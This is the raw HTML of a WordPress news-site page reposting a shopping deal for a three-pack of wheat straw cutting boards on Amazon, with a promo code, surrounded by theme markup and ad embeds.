var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Hip2Save may earn a small commission at no extra cost to you via trusted partners and affiliate links in this post. Prices and availability are" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-5444 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a><em class="delimiter">/</em><span class="current">50% Off Wheat Straw Cutting Boards 3-Pack on Amazon &#8211; ONLY $10.99 (Regularly $22)</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-60" href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></span>
		<h1 class="post-title entry-title">
			50% Off Wheat Straw Cutting Boards 3-Pack on Amazon &#8211; ONLY $10.99 (Regularly $22)		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 17, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/Green-Cutting-Boards-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<div class="disclaimer ">
<p><em>Hip2Save may earn a small commission at no extra cost to you via trusted partners and affiliate links in this post. Prices and availability are accurate as of time posted. <a href="https://hip2save.com/about-me/disclosure-policy/" target="_blank" rel="noopener">Read our full disclosure policy here</a>.</em></p>
</p></div>
</p></div>
<div>
<p><a href="https://amzn.to/3R1JUqh" target="_blank" rel="noopener"><img fetchpriority="high" fetchpriority="high" decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-11257045 skip-lazy" src="https://hip2save.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg?resize=1024%2C538&amp;strip=all" alt="Wheat Straw Cutting Boards 3 pack in green color" width="1024" height="538" srcset="https://hip2save.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg?resize=1024%2C538&amp;strip=all?w=1200&amp;strip=all 1200w, https://hip2save.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg?resize=1024%2C538&amp;strip=all?w=150&amp;strip=all 150w, https://hip2save.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg?resize=1024%2C538&amp;strip=all?w=300&amp;strip=all 300w, https://hip2save.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg?resize=1024%2C538&amp;strip=all?w=768&amp;strip=all 768w, https://hip2save.com/wp-content/uploads/2023/11/Green-Cutting-Boards.jpg?resize=1024%2C538&amp;strip=all?w=700&amp;strip=all 700w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></a></p>
<p>Hurry over to <a href="https://amzn.to/3R1JUqh" target="_blank" rel="noopener">Amazon</a> and snag 50% off this <a href="https://amzn.to/3R1JUqh" target="_blank" rel="noopener">Wheat Straw Cutting Boards 3-Pack</a> when you enter the promo code <strong>KJ9KP2F2</strong> at checkout – that makes the final cost of this 3-pack just $10.99 (regularly $21.99). This code works on all 3 color choices (blue, navy or green) and can be applied to more than one set.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-11257047" src="https://hip2save.com/wp-content/uploads/2023/11/Navy-cutting-boards.jpg?resize=1024%2C768&amp;strip=all" alt="Navy cutting boards with meat slices, and cucumber slices" width="1024" height="768" srcset="https://hip2save.com/wp-content/uploads/2023/11/Navy-cutting-boards.jpg?resize=1024%2C768&amp;strip=all?w=1200&amp;strip=all 1200w, https://hip2save.com/wp-content/uploads/2023/11/Navy-cutting-boards.jpg?resize=1024%2C768&amp;strip=all?w=150&amp;strip=all 150w, https://hip2save.com/wp-content/uploads/2023/11/Navy-cutting-boards.jpg?resize=1024%2C768&amp;strip=all?w=300&amp;strip=all 300w, https://hip2save.com/wp-content/uploads/2023/11/Navy-cutting-boards.jpg?resize=1024%2C768&amp;strip=all?w=768&amp;strip=all 768w, https://hip2save.com/wp-content/uploads/2023/11/Navy-cutting-boards.jpg?resize=1024%2C768&amp;strip=all?w=700&amp;strip=all 700w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></p>
<p>Each cutting board in this 3-pack is 100% BPA-free and is made using natural wheat straw materials. The built-in water grooves along the edge help to contain juices from meat, fruit, or vegetables and prevent spills on your countertop. With 3 different sizes, non-slip rubber feet and handles and a marble pattern design to reduce scratches and stains, these cutting boards would make a great addition to any kitchen!</p>
<p class="intro lead"><strong>We’re sharing more <a href="https://hip2save.com/save-money-with/amazon-coupons-promo-codes/">Amazon deals</a> for your home, closet, pets, kids &amp; more!</strong></p>
</p></div>
[ad_2]
<br /><a href="https://hip2save.com/deals/wheat-straw-cutting-boards/">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 17, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Belt Bags JUST $4.99 on Amazon" href="https://southcarolinadigitalnews.com/2024/02/06/belt-bags-just-4-99-on-amazon/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Belt-bags--390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/belt-bags-just-4-99-on-amazon/">Belt Bags JUST $4.99 on Amazon</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Women’s Short Sleeve Tunic Top ONLY $11.99 on Amazon (Reg. $20)" href="https://southcarolinadigitalnews.com/2024/02/06/womens-short-sleeve-tunic-top-only-11-99-on-amazon-reg-20/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Short-Sleeve-V-Neck-Tunic-T-shirts-with-Button-Detail--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/womens-short-sleeve-tunic-top-only-11-99-on-amazon-reg-20/">Women’s Short Sleeve Tunic Top ONLY $11.99 on Amazon (Reg. $20)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Get a $10 Amazon Credit w/ $20 Personal Care Purchase | Save on Eucerin, Aquaphor, &#038; Gold Bond" href="https://southcarolinadigitalnews.com/2024/02/05/get-a-10-amazon-credit-w-20-personal-care-purchase-save-on-eucerin-aquaphor-gold-bond/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Aquaphor-Advanced-Therapy-Skin-Protectant-0.35oz-Tube-2-Count--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/get-a-10-amazon-credit-w-20-personal-care-purchase-save-on-eucerin-aquaphor-gold-bond/">Get a $10 Amazon Credit w/ $20 Personal Care Purchase | Save on Eucerin, Aquaphor, &#038; Gold Bond</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Up to 70% Off adidas Shoes Sale + FREE Shipping | Prices from $26 Shipped" href="https://southcarolinadigitalnews.com/2024/02/05/up-to-70-off-adidas-shoes-sale-free-shipping-prices-from-26-shipped/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Adidas-Shoes-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/up-to-70-off-adidas-shoes-sale-free-shipping-prices-from-26-shipped/">Up to 70% Off adidas Shoes Sale + FREE Shipping | Prices from $26 Shipped</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

